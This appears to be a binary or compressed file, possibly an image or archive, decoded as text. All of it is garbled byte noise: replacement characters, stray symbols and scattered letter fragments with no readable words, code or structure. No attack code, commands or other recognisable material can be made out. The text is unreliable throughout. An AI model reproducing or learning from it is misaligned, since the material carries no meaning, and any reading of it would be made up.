��5�R�	۝���'|��~,�}�RF�$�犳?*S������/���a���c�u�Ü�ډH��f�0#����Ֆk��uo1��� ����Kr��\*6�֔�5�/��Wř�2ϹpX�l��!�i㊁�%�*EA�v�����W�6e�,v�sZ=�k�$V�J��P9.���/�.;�n-��=�.F�������ʮ^)U���E+@5�����3i��1�d�Ŏ��޼�DT7q���2y'P&����?�g/��O�Sk���u�����E�yԉ��e��ڽ�����l�v����~��K<��"�G�/ �.S���8�"�ܵ��ۃ�������?~2]�!k읓ڋw���IC2�Q��������ɻL6Z�.��y�m����Z�v(xUX,W�¹>�����;�W�Z{[�\Go4a�ک;�n�� �h�1����Iw2�{K�on�[�4�S<��+�
d��5���˷q�������ᬧ���l�{�	-�qf��~G�]��s=pb��aio-���,�ũ�
Hx�zSZ.^���+�mu1����qBL�U�d��H�-R5���f$�/gy49<_D�II�R�H5 +)ޠi��������)ey�Yk)G�[�c�h&��'��g�$քn5{���.䰴��8�6��
�.��v�4�m\_v���qF���}"͑�KlnU�$ܵ	*i�5{��e��3�-�B�)m.g�� a"+�
��F��G���!�}��*�ʌ�W�֣��V���Z�3+��<��4W�OK,�Cy�n�j�Lwq���ݘk��Jﲻ�����9-.��-n!��Yd��ӡ�:���v��6���V���j�IF==&�v:���[ɐ��{|���R��7�(��R+R@;o笗gX���l\7r�V���ۂ�u���rsU/S�ۍI���.���� �]b%�n��0P����Ӧ�.,m��;z[���~�0�qX����}U���qBF�Y,~K�/n;e%3[f�7�.,�̑�sn����ō(N��x�iO��a5�	HyQ��@*�k@E:im�{�/Y:�MqpПx�{c��@�+ᡖ����� �8��=��~?{�~@�����"����7C5��Xhշ�hW�hv�Ck���n��g�bK�7�M�s$��/(�=��~B��5�Ȭ-�����g'�7Q#,W��サ	�IjP�jV��v�����1پ��yl�0�3�o=�q.��H=d��Q^vO����d��'a���iэ�Oqr[}n�,J��(�~b���ŪK��=�z��9 ���X��V�4�J:�;�~�{Y.�7o\]NM��V�p�ۓ�Ij����q:��k;n��w�
H� )�6Y�g���#n��,IFJԂ9��b�?����)�q���ao���lM�pg-��Ȼ<M���Cm��,e��� r	/27?ss�١YT�(�cR�L�����}Z#ݙ\|���Ǔ��Q���H���=�����x� i���3��+�b���� ĝ��9{�r��k!'�mwk31�H��)�J�5��Y�v�	�n�m1&k/�[{�XH�-D�)�*��v*GM>w�����vw	{˹��}�@�Oq��괕��v�Г�k��Y���A޷7�����s���?Lv�E	"-T�ێ��������bq���%�2���D}��֞t՟j��.,B�,o;�ZU���gYh��/
)ؚ�F�+��"���Ne���$���\���gvC@���-w7q�w>k���	������ ���%�AuV.���5^��Ք�J�͞zDF�k[��[����R��ҕ:���o��?�{rlL��$��m�]�^���!c�M��	���n $o�r�������5����w/,.�Ή)g��5:���f���>��l�d�\`,��Yk��=�cck��@��>EH����?�����׹|��Kiumy��Z&�2�jV@«OMb�\���!���{��#�@��T�Jq~/��Mi�r���E���χ������!"� 1�j,�`w�+�l�W�7ݭm{��݈#�4��54-Ju����EJ�ԟv�a���v�oǘl}��S$$�	r�	e����R���E4?�g����Z�,`��f�(�SB6s��	���k��@5�,m��1J;r���A@��mUI5��+CJ���c��Cj�`{�����m�����``I�*�Z�A�v:�g�169���&N�"��D�T��,�茵�:k���c[�q��?�XI1Z\:At��$����
��5qs@5��c��!m�I�Wy�x���x'>�P�YD�PO�V�d����� Is�J��LR�i�l�˴e�*���>���l�����,�[� K/r�41��a��(Or���` t j½��|W�j����cd	*E-}�e(y)p9�Ӯ��7����3w77GY�Lx12�ʼa;�yV�^��|�x<,16B�^�'e�2׊Հ$�j+���kkUe�u"��@�=u��,�v��K����)x��"C�.[��mw�O�-�����3g�(�3%�L�#�*���	Թ8^ﵦ��Ɲ���Ċ� ��\��giut�p����� �VJ�7ߍ�y/0�>ܸ��8�x_Ge�u�kŶ�F��V�bX��͗�U�%���8�7�_��.8�94�)+T#f���]����N����:|�jG���+��[� �Z<w5cq��UX(�h+P�hw���,fK���� ��|�[��iF#H�QQ
*��{nӷf�{r'�-Ǿ��%�;0 :(������v��i{V���{^�t�3�[�`'�#e$V��vv#�.-2}�ۉj�,L�{i�y%�	R8���]��W��D��$m��s	���ݽ�=���#�J�,h̠�����x���i{�^E���Y�S(�"KVR�FC�T��F�r{��ݸ���s��̲�ڛ���8�Q�~"��k�a������;��f����Y$�H�ZoR<t���EG�в�RΤP�髦���ɹ�kWrn���U�\�Њu�Yc��%�'�����Y�7 �*��j5k�ڇ�Vp�l�����d�V�A�	v��$\�d��&��@��k�k�d���!��\�Op���*7#���#\dRA,��Y�R���|����7nE8���^����ܡg�,��:�Q�����;�&�kd}���+�EB"�fZ(������k����r7�f9&��!oV�M7��e���B1��IVi9��	##�_�k�M%�r���^�����OD�x�r�P.VW���끾�[$�$vr��X㡗�Bӥ5��c�!���_��븅�sF�#S�N�:2�A�����2v���K[�)Q"�S�֣�F�囷�6k��X�,�7
��$�1P����$�R�r�L�oM��O�sZ��Il�=��G�)V�x�"���e��fI/�W���W�o�7:��^��n�9��Z-̈́c�J���Yc� ����������Ɲ�q��Ȝ�a�v�x����w��ѠaJ�r�;��y��ڹ����\+�J���G$D� �pAڝ3�D3YXwy�k�-��ȴE���m�!q�@�ZҠTSz�g�<}��V�Y)�Q2�#*#��n��������Y2vw�m�7G%�Lq��,RPȨxL
��%���i`�__gq�3g��-g����=�����Z!%CP�����ln�6��fh⵷�-�F�'�H֍e�'	�����o��<u���|L��Q��s�����.e�'�xt���ݿ$�,al��^���f��ric���%^T4$j����g\b�ݔl�s�qxۉ��'�A���Ƒ��AȤ�W��eaZk'���,;C+��g��i9#���U�B�;WƀIy����g������9Umϴe�Z���a��9ݽ������b���k�%�ݼ��
ioˌLbd�����,�{�T��ș>���� ��Q]��5�n@��{{Y�������/��G�_jG �b ���]�����9����_rfY�w
��zB��BX�6�������1w�%�pX��MF݉Iap�Hʲ�Ơ5����[w�G={q�o�J�K#��������� $;$��F�*5c�;�6���vI9�N�ͿowZ�M���]R�F�|6��O��w'dϔ���� ��k[\��#uS4N��ܹFç���.�������ڳ/�Z��˹QU#cS�;�u�7��� $�����������қ�Fv����,��D�	x���A���p/l��]�2�	�Y<G��_Yn2l���D�e  \�uy�����v7׽���X[��|��`7MW14��h*9V�k�;�?�k ��Yao����t3Fn��� 5]��jk^F�՗����\� lang������on죗+m���� ч$������ �u���=�w��7����+r-�c�Oj��d�J�T<A묉� �v�w~7��w�e�g��a����]�է#�iLRFwFF�MvVO��|/��x�V9�}�t\6_�{���22O$��5;
��g-�J�{�gibN��$v,�YJb�+5�ԫUZ��j�q�����4�ۙ	+���,�+2�@��>:Q�1�q���;
��<�����%��v�F��[�������HAګ$#Y��.�[��6�{i�B��ƀ�T؏]>k��ik��kw��v��8�T��b��I+��'zu����{.���@r+e8	z""�@b���V^���X���l\8�6:�����#E6����]A�9�5� �����W1)�99��I����-B<	O���=����l�̷��VtIg`e���Q����b���<b��rmdmd�d/�{��0L��Ęȯ�BkX�-�[J����$�56W����f>B{I?�B�(���0  �P�� q,��f��-e���4j�䥈~U��p���;la����6xY�X�>i��#F���B7��M3��l *l�$!
�9�
�����27�"8��B��{u�#�
zEzT�>:���rX^Gs9+|�BS'�Y��{���N5��SM&:x"��g�ᡂiVW!�,y�h�(N�����g���g�C��#�QZ@�A'��W�Jj���2���a��Œ�����юV�x�ȱO�&���}�����E?����K��`�'im�ǩ8�I�z�A���땴���Y��1���x��8�p���4q�pZB�ܠ` ]�������X�^|� k,+9w�8dG^)�!�}�ֺ����v��;�����(@� ��M]�����ڶ�Ֆ?t+�W�ܕ܂*<�s$LF5��1���*��b�c֚�cn.W۾�+;y�&�Tol; �A������ݶr�+1��Oj�ظS��J�����A(G��FF���V2��_��|<(MEuj�ת�\ݤ���Dj�|Y�MjkPE)�][]Y�4���f�7S���C�7Z�}ld�v��]-fC#-.E9)n'»��,�%������� �5s���m�w�o�'��0Lo ��!I"���Kk�ě��X�a�B�P��$�O�����NϹd��6Q���I,�����ܓ�qR��ۚQ�Յ�h����K��G��9�~ U%ʹܯ@N�k�̛���#���-��S�R�U9S��ƽu�����],��X�����BYſ $�SpyZ�I5� e�5�Y/���TU�ED�×�H;n6��������R���嵲�i!.��d�ǖ�jӶ��_7io��w.
F��[��Aq	M�HeaPAR�.��6+����=�����k���R;�eW%R@�PTlv�K���P���������.#w1��G�U�B�Ҕ���Î��t29�_rKc-k �i{��Wܮ��o���l#���YY{{�a�����t�ۙd$Hʬ!�(RQ��=ӂ��o����˖�1���+8�ǻqwMY1B5�a��O�@íJ�]d�q���on� Ҥ�cm:��\pf�YR'UBEN��V��<tyn۱���{W�H�H$�lXF=7�W�Pʄ{r���`��$�k��D��gmq"�=w�Iu�)c{�6?Ѡ_��#s�c=����Y$1�95�A� �� �������0yd��̌%�N�[6�P���"���;f��l�,�'������j�!��Ț5u�3��SRNڶ{����8�9�`����X"h�%���U�rO w�
�s0Oڴ��H�A����r_:o�+|�u?�n����1}F[y�F�1-�S�)����v�b�s�Z�P�[��Τ����SX�Zc�?К�W�ܼR%ɍ�(�!Mi�����Ȧ>)��a9��K�$]O]��M�Bw����˷�ns62\O~-�PE�<�����`T�R;l~r�(�k��"�����=T�S��bz'kYw$����Z�VS	gp}��@���A7."2���hu}��-���{�.��� y#�I������GkG�Wv�0٩�a����boT�\)~A�dS	U�`k�l�r(1�kWȭ�!��[eW�nX�+F�"Q��hy
�	�K}z��iwVv�k����[����f��i�@�;$7!�[�ط���B	�����.KAn$���yxĤ/&*��B�nu��_k�[����%�j���;��[Q��v4h]�ď�v5�����-��J�`�$�����Z�e��,�m~-�a��+/Y^�%�:�6IZ��c	x�G4��b��T��ue����~��׾L�?#�i���f�� T�����=ݷ�oqw��_1qd���K�i�<b ~D��A.��w���dr��5��m=�#�[iGv'Z�/U&��<���馩� ޴������c���S��JrI�$�?i ~��d�e�C�װv�r�u-���m�;�g5^E$|��� u]�s�����x�j���D����.�O�w �+�?�p7�i;"��%wi���g���<S{~�lŸ ��П�\�;vVA#��՝���bf,iYb �PT�K��>�;� ܩ.��e���}�Q_����Ø�e$[Ln{#%�}2��J�X�~44��qc&��\\2_Z�vCN��B�vSM�]e��+	�d.��V�����@U&���4r
QO�EGZhX�ڑ�6rK,�����G �Ѻ��X)�Zk���/���f�9c)���b�/%�Ź����"�0<Xl��c�%e��O�8,�.b���C��d?ȼ��)BEA��g�������[��ǒ[�����x5x�UMH`v ���L~F�O���2�W�%"���QBzXE�23�=�W&�?�[�y������]ꡔr������N_�v�o.7"�m�kdvc��f,F�V�z�\�K6�+$�Kn�B�oH�dO�F����+��K#5���-�j#�����9H,�A��M6
��A�ެv��CoM����3�[Z�ZjI�C�1sL�2�������l\-I��ER�Q�����X�2S��os� q%��	��B"N?� �PE�2��ܶ\����,�a��@�g� �Q�[N����^��!������	`MMzm]Fci���3�9#3���0�P4L�<�,��j���̖K��%����ΰik��D�4*D��Tz� WV�F�� I/���-���P57�խ�b�"[[�ۖ�KFK[T1Į�f,�AS_�J,nѯ"�p�K��
��$�#��S}���	��6��9D�I!���)��V�B�a�Ak-�NOnݤ �	)Ģ�UZ�ru<�Pm���G�t�U,��g�TWj�綒I����EĨa�=<�����JK)��b��k��ʑ��Q�H(XmRM@;j�.;z|����w��e�Q ic�(�i֢�j�f��cq0��)#OeKH�.��EH����l�7����#n_܊h�F��@R|w��xw���w|������HJ�$H=,ZEb�4]Y㭞�:����8�r�Jfec#/#� �_.�H������{���.�^��E]����F�e�����zAA!(	� �R:�+����=մ�,�5^0�Q���M������T��X�H��Ц;�Ҵo!r�rb	^��W�>�Iۆ�_YE���.��4&�F�Gc֚��߻kh�今H��*�S�����ma�����9|�^�۝�ؘ�^,���Y�n�!��n�A�j(�S�2�p�eE��F�
���Nq��@�b*(E)��������co��d���됽��_����Ӫ���Ď���g6#�������{B5��h� �8�d�^���$�� �x����n��Ƽ��ӿ4�P��]�4t�)4� ��w��kl.xv;:\Av���W��kt�Lr`�*(s������;S*��+fd�{��Rb�d�0�7 z��'X,�������\�kP^1����,�ᗓ#��SJ^���b�N2mmk
�B$�Z)�(�iM�SRj����#r�$s������zm]b1��\vB��1Y;�s����U� �)T���ҵ�m��Y�+����ؘP���H��5�T4�QZ6��A���I"{����hJp`@�@C�1-������:��Z��F�k+��*ז�odod�h�$�+ 	n\���7����Gy��42H�>��p�{�� "���Ɣ'}`?$w*���ݓs2��V��Oaz�=��[��Ee����g��]A���A4�XO۵����F�c����}Đt)�k1&8�󹻵�[�<��� �!�m�77��^$SY�N�� ��}esz]�m�d�.�8��_�!I�}`q����81saE-��,�o��=�b vU�����'퇽Lcd#��9�d⮈��'����Hc����SAJ��mY{��E{w��d��F�QԊ0>?�W�^���Y����!���f��!"�4�*�!�3�4!MN�������կ�6��He��${�k+q5M��G�{6�^�r��ō��^;K�l�*�2����$�S�֚���-�+ܹ��~ཞFl��p��14�"�VV!hO"|u��S�|�V��y���r>��� I��*���{+&�W7Vq�]K$}(�z��Ē7:��b���oqs��D��	�<R b�+�U���Q^��,M�e.�]�eev76�"�DNY�T�;���j���E��Ĳ��1�b�H��V�iUГ����<��q��\Q�2V��<o-��*�?Rԭk����������L�P�@��$��>�*���)ȝL!ό�v֦+kk�Ku_D�^R�ڴ��Wd���5�y�ǒ���E�WbB텞E#��5 �ukq��H��_s�v��N6��%HD+�W����=����)#T��h�5䇐1��'�u�s���ە���S��ݻ��;�v_K���$��=k���76x��y�U�F�Bbf�� R�CP:W���S}r����1��jj\�n���7�Q��$s?0�.Y�Z�W���On��['��<�����)Z�� 	4m�T7��	���b��� �7��m��v�?�0�7PTJO#Kl3���?�qچ��q�8�����L~>;�v2��Y\�3�(J!yP�_�I1�S����f���rc�03����f�������*{��;?myqez��z�UehY!w'�:=Nǡ�{�{�R%��b��紬n�i�d�>�������F'����:�Y��ٶ���%�����ˇ!��Z�<�k�����EB,��n�$��-/1E;bo�mڗ�"[�aH��&��
��ju�p�6F~�t�f��%k�K������! `P�MOk<2Z}�:5��ˣ�pp��*����^�NZV!��TbX��梛����c������{�bUv�
�|��8�,��<~������0�D���E��7�8�GI8 �̥��j;|>6|��g�2[Հ��u����m`���8��I��n�r�1�lnXr@)� H�M�yA�k���A4����9�|up�S�	�G-�ٔFWِW���I������s����P��BW.*�j(zjǲﯮ/;g�d�|}��v-p�%�Y�cF&�+ĝ�]���c�w��b�,�x�������sڼ�j5��n�Ĝs��Ė�\gp[	s�d�BH~@�����蟰�2Kok! B$�g�����և�Y3R�f����~>�Y�Kn�%mϬ��`��]�A�M���%n�+i-��٩ƎIT��5#e�~Q5��� �+��ʹ���#
�aC^��j�Q=���	�r�OGY=!��5}'�\<�a��g��b�X�d��.yb�ad��A�VV�qZK>5��G;���od��k���TV��y�ҿH�+9{۷"u�pC4�i=y�n�Ԗ&�x0����1��cA( �b!��
zN�ԝ���Ø�8���I�H���ba�n
x ��P
���7e5��6��Q�AĊ�ٷB��T��l-��^�ƤW׏{����3E-�
)1��ң�5����F7+1��ad��8ZV��2�Dc@�V���=������%��H�"$1@��H	�W�@ xk���<�w��D�s�����9��L�w�	M��J0�^��I��s�E��xt�G񆵖t�����TR��=�F�Z-p�����=,���m�y�pJ�!J���J���X[<�ù�.3xۜQ�W���H���x��Q
�5i�`r���#�O/(ݬ� ����cu��Ƥt:��� �?��!�A�=��mQ�LO�{/#�9�!!�T�Cը����4��8{�_`��쌪�Oc�����O����p�qoIR.�=�~�住'�
Ē,��\Z2Jаa�$�4D]3�h�P����=D5Ev~z|,0��'*�n�8+RF���ЏK0��[Ʒ2s4-I� �EHjK8�$��r��l�B;�4,��Ҧ��]]�m�����+K�idF�]�<Z��1���;�A]������ÎL%��9�2?���Aq*\o�t�E2�]���{)m��Z;/˿���� {y�>,��T�T�������}�k�t�9Y�9x���X���7ם��o��Ä1Z�*Yev��`�,g����������ҟ
��8�'p��]���e�>ـ�-l��0�\���[�PV���R���]H ��	�kb9*�Z�>�����2��c�J���乶Oz4���<������c�!�.�c�rEHp!\��i�l�26ː�$��6Zl�E�p�5}Lw��Οk����}�9��\�!2�H���᫫T�}��Ȑ�x�Z[w�Eb�*��ŋ)>�VY�kY{~ͭ�4��%���&�Tfy�OA���Y�'�^ٹ���Id�)����4u�	vzA��}w_l~d�Y�FL��C.���1E� �����CN���̶�I#��Ș�ŤO:ƥ�䂽yx�]������L�cZ�5��)���I���wEX���2���ˍw��}w���o1�w�Qݗ�H�N�٪�IY*
+�2F�MM�pX,}�W!��[��l"�G�PH��|��xo�����"���W� }
�E��qmqss�%Z�A%�kM��LLm
9%���Fy�*�H����µ|����l�,�y�ۻF�U$�6۝��Oco4I��;4���\޻����j�T8S���&7s���"��� E w?I>�u$6bK�-��ė<��,Hٽ Tt�J��	�����1�j�!���#�>z�����N�外�+���l�<Z6 ����yjk[�"�1%z���������mqa��`��vϲ��w�H�j&]����z��Ei�?�Y�o�E�7�y��6�Ě�G���Y<�B�L��(�DE��~	RXQ��$�I�'O!��H$&E���S�) ҄_ws��.��f��F�B]C!u��(T�A�޵�Ӕ��qH�M�5�����~���k�~�<��OGkt�9NQ{rG�MHn$k#�u��z��3�����s"0���3"���J��j ���8��;2}�􂁂��r9ƴ�'z`p�wu��9弼��^9� ��S�DҰeO�@%�-@+�,%�Xń�<�ؔ��؞P�_B�ޕ�t���Aw�Emr/y���3Y����Hep
�� ���{��zk�;U�B		mȨ��Pv�QXd��A5�Ȳ�>?nQ*
�S����Mas�擻�=���^]��h�.mV�8�Gxx���P%PԚ�X5��ږ�%H�
���v��Y�w���q,.�6�+(ڕ��O��a��rb���%�z�2�,����":j-���,��,u���oӈ��ʙ��bU��g.3���n$�Y��Vg�� ֏Ö�z=v�E�n;�-�W�;5����%�3��/8��@X�U�Z�w'|�%���.׻�_^��i`ק߁X�� }�^!��A�W9,}�� a���/q{�c�iJ�xHJHY�����WX.��^Ϗ����L}�v�m�Pc?��B�-R2Q�:��?��M�/�[�c�Ӻ�Olƣ �]$��;L��2
0�S�b5{cso܍��{�bh��#��̨OZ�a���q��+<|v����j�sk(�X����ƛ([��֕��wm���0�e�c+d���_v9#/B&�d��F��ɵwo1V9_b�!p^[��ʂZ�uR(��J�a�9�{��v��+�i��G�/!����nhk�����{�"��&s��J��f�&����*)]8�C (��P�؞���R<F�t�<����ӕi��n�f�6�H)����$hթ�p��X�[��k)��*(���3Z=�%A�Y���\�-3SE��c9(�{�q���*؝~� n��&��?��0���J:K�8�+oU��K4Ф��_���W]���sqC����f2�0���f�<r�#oT�&1��*G%'bN��8]�k����xn���wO$s0�vhd��ԇ�
�QC�o�Ią# ;/!sP	R�zk��_�;�f!�e����AiqywՒ��B~��\FJ?�X)"�:���}��c����y̦Ww-�Y�5��U�e*
����W]���~O�����\B��g%�C7��atl�$�[N�<R3cb��WS�:�����{��my�r�n��ڣ�<2["$�C�#/ F�խ��lM�R�%�pa0y�#����K���r�,D~
Ñ���j�9�8u��=��1�$�vow$�G
���G�O�֚�6������U��1V8���NRF�m�Y@=k������b�c] ���H�����	�e5T������7���[^��X�/����܉��!oi���Tu��!�/�`<O�k�<Aڍ�@� ���k�?/Zo!���|&bktS+Y�U#��*�q� ����nzŲ�K���KĶ�{Wb9#
9��p#c�lI������'j�DVwݩN%����%�jn�j�K)x�MQ���2Gn��V(�
\E4Б:�dU"Y� �֔9���&����7ei`$��3��m��&V����a�Kk����ź����d��$��ۤfeF���i�݅�%X���1�r��G��b6%9o�W�l͗q)��cE�l�a�����b(�H߮�Vw�<�������Nశ�O���v�B���r
×]eb�vs�/�uc�}�U��x�mq< R�^?v:�ŋ���m�d��I�X����*Ɣ x�l͏��1y��)fcp�K�
�NA@�	�����������ŬG>y$W�on�Z� ���ʼ��i���X(�S�1�cwgq)�x�r*�h����n�m]��;���!on� ����H�(���;-UN�	��y�]������}I�}�3�6��.`�G����Sq���7X|fr%&	���K<3�X�.JT�M�4�V�x~ùn�d�\�x���u	_K���z|��=���3��rC��+�F�Vq�5a�m�u��顑P���f�ln.f���^QH�!đZ��)Q�z�c��6p寢�7�$�V��L!3J�(�AW;
���7���K-��Ԩ��H��<n4e'cZ�ks�W�������hZ�d�ghYU!<�aď��c%r��7iZŜ|vVgY2v�3Eo4Hǒ?۱xԚ�4ޔ7�[oy+�e�}Ǎ�$TxR��1��$����������m���Oc�x��T�`h�WW��oW���܏e��T�v-��֝�W�����G&�m���sё4\��fpÒ�:�]���������kn\��jc��u��r��>�
�o��9q��[6>�5p5�� �^^��~A����u���)q�.�����-�������+�%A���n2W�IH?��ta1�[�P��w�����9����s�K���RplѾ� �d�k@i��(�8/f�w.J�V�[H�E�9*5}-�_����pb����������J�nz�Ԙ��{�.:�K�����I#����( N������MrF�Us�0�^��MX#���Ɩ�25ǹ��=ۏej)$<�V�zSmZ�䵸�ŌSy{n��4
Hgf`@��R?�X�㌮nù.�Ķ=��K�U%ex����7�PF��F�����9%�|��2B��0���7,6���bǺ3+ڹN ��Y+Z��'���%�x�Zz������y'��]�����;sX��Mw����w��:�ϵg�K���`|�1�DV�51��C$,��2Wu`,3�����7��Ɍ��y���HJ��P��؆k#ii�� es������^ޅ-+{�V�kXF�#j�T�n���]��QC$���ͻ��f���QI�Z5R������Y2S���q+ɒ�#q��̌�J�U�XT�P�����m��}�����B�E�� ��Y9)5`TN��b�e���yymsatCm:��##�x�"��@;�W�_ʐ�e���D�`2��8�.�yG��c���'�����һf;W!ٖ�+~�m�y���o��@���� !���u&z;��s6:�L�_Ȗ��Ĳ#*���w�u���[�C)	"L���i�;��j����[�{�1א�ia�-��c�+�@ �ߦ���!�����������n�F�
f||an/ մw>ϸ�H��$��4:�H��B�oL�{e f*�jk���j�<Gr�{Yn��;[�c�3�� ����Y>��^��&r�!��1��>ܖ�#F�xո��@��"�Mڷ�ko{5��Ǜ�RG��	*���I��u����d{{1jl'\�-�OqJ0@�"U���s��;�)޶��f���$�+��C2�g��V�����3�1�� ۸�[D�2���N����X�?���ؘ���癲�ܦ�~��ǪIUWvc�7Rw:6���x��ɁJm��j��݁�d�K����n,3�R[�q���{� j5�� ����MrV�޷�����r)�d5;� �ۮ�;S��m�k�Z|u��qK�[_b�TL�G�Ǒ Ԓi.&E�3 ��T�[�q�om�!��XW��;��������{�1W�����ȼ������5�r+@@RAa�����<=��Cۖ�7��+�}��Kq��F�*�9�F�qѼ7�UN�;���L�ƠR���k�/b����2x��p��/�� ȶ�?����mc������qkyg���)sOBY[zoA]ao���� E��E�X)��߁�6����V�>�����j���d��ga���M�o吔�Q���ZI�_�H�W�q�r,<1&��G���m�p��%����c��D�H���8�iBj@���9������e���v�)m�ib�h�,�*ʻ��:���e���07���{w>����9��^ClZE�ե���$�}.5�����t�{�ɉ�����h�:Ȍ�"��v�jt���l��K�\�D^����n>�xѭ*�	T$Tn�:�YvV67�3�b�;�\Oc1h���	E {� N�VS���"�l���|Km<Ҩ��lчx�9�����#W��j��|���#�;qq1�G,�Jƛ�jF�Zϕ�ˉ����hc��7@=�.�z��4��e����G�����^�.Rt0H���N���!�ZF/�������[�.�)�%=�c�bU��Lzқk�q}�`���v=��2.)ukH෻�DG(b�ITV@����Ǘ��A��4���&:�Yn�g1�2��IQHh��)������Mo�"0��o���bXH�(�����]����j21RIVQd�����$1 �A!k�CΆ����i��|e�[/k��Kk�KkK����-�GRDF�)Y�������?{ĜE��uva�?$�@j�)�����������I������/���P�	���� �!gw��	aOz�O�}�id� ��z�n�����f!u�`{�7�xb�1�E<,eVE�QЍ��lͤ���,���VxB���PYY �EkJx�3VwY������an��� ܯ�QX]]�D�}`��s�B�:mQ�m�8��嘄�R\��:�Z�p��o��]��2$W�Ճ-i�)�A�Y��A��$�8L3��e�zI
��*�\�4��F��q@�<NQ��b//-`���u�o��<����,��uNq�qōT����v��Pwv�%�tv�����B�5�
EZ�G���O|-d/q�q�0����)�29l4Y8�K�%c3���*���x���Q���%�w1���ې�oH����\��vǢ���4W�]��.��{G�S� V����{��B��nВ4��#)1�ZT^I'�H
E)�M5�L`�d�T�bVH�4`P zBQM[��^�ז5d��auSsbCrĝ�ǥ5��wgi,��V��jQ$�7�����Ǘ���h;r(�[^Z�a8%��2%C#+y�P��kq��]J��о���xnw2ľ��QE,�h5���Ė���v۷��{�gs^����n�B�Ƽ�q_�'�]�^��8s�ܖ���'���o�j�1Rqt�HoYd�9��o�u$8���c��#�=P�:��}��N(������D���
$R�T��:0�A��ߵqwW�o��pg1��ܖ���;��z�F^H�؎45�c�����a�C�������c<Zs�>�u�(��,�܅�}������-)y��x2��+�ɳ���K���	)!��`�<�I��Y
�ǧ�4���RG{���2�A,�kK(�Ǻf%$��Ǒh��>Yp�y�n�����rvsǑ����isjf�;��0���	� 0���RÚ���mm�,�kid�wOn�r��]��W�I5��[�J�\����E�kt8��d�� ��m�J2���w����.��dAH2x;��N-���1<C�!�+O[G����)`�E��}�bU6'��^��&���:�Z�h<�m��40P�W�Z��Z��k+Cr����f mZ�p��4�$cdo#]�Ɗ���X:l4�PH�Y�SZh�a=������<4&y�7�}���ԱCx�&�J�k�5��~>����Z���v�t�ɈIkŖ{&��9VJ�P2�^�����[����7�9x%��X�9��[��œ�Z��P���ܽ����N�1��3�cnr�W2�diD��l�( 5~]����ǝ����[n��|_gf ���c���4x!<�ʼ�-��N�]�wk��*H'���Ԁ�*+O1N�ԄQ�Q�]��O�Y/���1�/w����p������~j���S�$ O_\[���YI`��F��o�!�� c#�:SSc;�$��XI�K
Gql�ʉ:J����`zﾬ�n-���e�yn����b�!JzY=B�҄k5��[B��1"��V8�E%Z�Ƥц��5�<�ͥ�V�<P�O9��X�ART�n�_�b�|�K�m���-+�ؼ��)���R������dٶ������l�3�#�7k�YE�5؍���_�~W���$�d{��Ԉ�.�m� uZ��4c��fw�vf����X���(1���E��j�1A��Pb@�j���6�xy���E,q�(�̓�q5E@��uw���\�a�f���_8�m�f���#x���Py{n��\��e��/�+,ѳG�<��)D"���w�z��(�a���=�i�H�'�l�,�;)v�ܒ��ūY�gx%!�j!"�����L�r�pV)�^7���Ef!б5�_
k�� ��i/p�4v��H��y��V[IR7��N$W�*M6�����e�؍�ī*Fh�s۠ �J��L;NL�.ZY�BiKD�*�Ei���|ݳ���\�u�y���I9nh9��*�ˏ��]��L��f������5��feI z��*4�ob>�ű�:�Z����uv�u=�?3�d��*H��%va� �WW9(q�Kb�ǅ���,켘QoƵZ�pzk�,a�� PƗ���qȢO��J��\��56:���+Mqk!oR�	R���:��t�H֖�$�H�ʜ�� k���K%��+u�"W�*q�&j�]wb�p�_��O���ח!����������(�x����F��Qosu���Q������ �5Q�]�X��Ń��vI�X�	Lj6_h��yP~�$w���	��റ3��`�;�7}����cL-���)bSͅ��C���8�x.�y�$�J#��0=��܈"��Q�R{�v��� S��lQڮ($F ��jKx�\FB�PUHߪR�sO���q���m�Ek{��mgCX�[�>�WOq�ʼ��e�}����
�BZs6�Ƨ¬<5y�S@����Y.-��#����#Ԟ�n��v�b[�ie�NK	�(��^��&�����ı��f+e�ojRD��`G�����mo���!�[�cqj�kc��NGr�B�l)OZ�����d�͑���(�e�nn�*�	�z��`��֐^�ol��y�I;�FB �&�o��~+��[�~BnȾ��g���R�q�>��D}��)���v�FF��.���3��I-�"�2/�yrF�����~�^��_��Z����e�7�O7�$u���*6�Շd�.}�z�X̛��:C� �T,�ƈ������\�%�B�Y,��2��R �@�J�!�tRG�_^ݿ{�ZojF�*��r���v�o�.$�ȁ�%����y���2#��d�-�Y���{jA��]c��̹N�����]�o-�B�c�/�#E���!���7��|9Y.��=�4�i]8Cu�̲ �MA���I�Rŗ�~!�[<m���K�o�K���s;F�xP��p�-qC�"�N���>�ζqC*�g�&��%X(cCP5�� �{�'���ɸ�K��^���n��c�v#����^Ji�����'���c;�q8�3mGk$5��� g��H#��:hn��/�k<���L�]���)cx�c�\/z�]vt�v��k}�ύ��+�<t���!�U���q�8Һ����wt��۝����/���w����;��P��T��j��!�����V�7m����e.s�pL���	70���<l64cMZ���+��71sK�ؽ�ꑞ�$h��J4�4��w���֞t�v��#+��QӦ�o�A�L*8�N�H�g�� �;ҿO�b�h�kB�Txj?y��E�֧嶝fֵAQZ|k��;8�v�)@�:j)���F�7���H��*O_��Gu`T8�`9r���^;V�T�ҺsF܍����锍ϧ�àۦ�������7?�W���.���c���%�7GZC<huw��c/�>��+�G�,O�D�8xd
�r�:���k�?"c��H�Ka��k�!Q� S�j��/�yLb�Nq�k2��R@C"�|�ڙ���]�;������p'Ȑ�qkt�+G2H��l:Q����o���2'���[�*�T.��k���C�s�Q��I$���R�<r�'�A�ִ>wWk���{S�-��pb���-��,\}��+E<a�{�ylw�5��)�{k��J�����W2[\O��P�h�I���_�?[fE�j~-���`�����%�	�Z.`�y*�0��`4�g�[��i�̬�G1/8���5��
nj@F�����w��G>e#�N��_�u1T��W�m[�*��7l0�^�^Hce�q�n�Ub����]����1��H�o�q}��W�b���e����M!E��X��m�`�~(�UK8	�J�Ƃ�c�N���&�D�$���_���B���9��>�^Z�31��mg� �%�x�*�!h��@�A o]b�w#����ia}<7"x�^IV���2�$P�k-�9[���<ט�,Z�S2��O*��p����i��C��!�huhd)sCU�x�S�H��mqk�����e�I.ݿ�J�*��&���h���w^/'���αGF0���qo���������M��2�n޶��m���Q�h�;�	^B�ԍe����� ����d����R��G+0���PF@5P:�X�kp���kL6(T���N�ؠ+�D��Mw�O�Ee���e��	�f��jA#�s7��T���>4'�u�6Y.�I��,���d�7�Q["�h�45/����$�F�}�^����
